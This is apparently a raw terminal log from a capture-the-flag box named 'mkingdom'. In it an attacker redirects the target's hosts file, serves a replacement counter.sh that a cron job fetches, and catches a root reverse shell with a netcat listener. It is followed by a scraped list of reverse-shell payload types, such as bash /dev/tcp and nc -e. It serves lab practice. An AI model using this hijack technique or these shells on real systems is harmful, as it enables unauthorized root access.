 mario@mkingdom:~$ vi /etc/hosts
mario@mkingdom:~$ vi /etc/hosts
mario@mkingdom:~$
┌──(kali㉿kali)-[~/boxes/mkingdom]
└─$ vi hosts
┌──(kali㉿kali)-[~/boxes/mkingdom]
└─$ python3 -m http.server 85
Serving HTTP on 0.0.0.0 port 85 (http://0.0.0.0:85/) ...
10.10.250.23 - - [20/Jun/2024 10:28:47] "GET /hosts HTTP/1.1" 200 -
10.10.250.23 - - [20/Jun/2024 10:35:01] "GET /app/castle/application/counter.sh HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/boxes/VPNS]
└─$ nc -lvnp 9998
listening on [any] 9998 ...
connect to [10.8.61.246] from (UNKNOWN) [10.8.61.246] 43602
┌──(kali㉿kali)-[~/boxes/mkingdom]
└─$
┌──(kali㉿kali)-[~/boxes/mkingdom]
└─$ ^[[A^[[Aa^C
┌──(kali㉿kali)-[~/boxes/VPNS]
└─$ nc -lvnp 9998
listening on [any] 9998 ...
^[[Aconnect to [10.8.61.246] from (UNKNOWN) [10.10.250.23] 33478
bash: cannot set terminal process group (20458): Inappropriate ioctl for device
bash: no job control in this shell
root@mkingdom:~#
┌──(kali㉿kali)-[~/boxes/mkingdom]
└─$ cat hosts
127.0.0.1       localhost
10.8.61.246       mkingdom.thm
127.0.0.1       backgroundimages.concrete5.org
127.0.0.1       www.concrete5.org
127.0.0.1       newsflow.concrete5.org
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
┌──(kali㉿kali)-[~/boxes/mkingdom]
└─$
Reverse Bind MSFVenom HoaxShell
OS All Name Search...
Bash -i
-i >& /dev/tcp/ 0>&1
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
Shell bash None
Raw Copy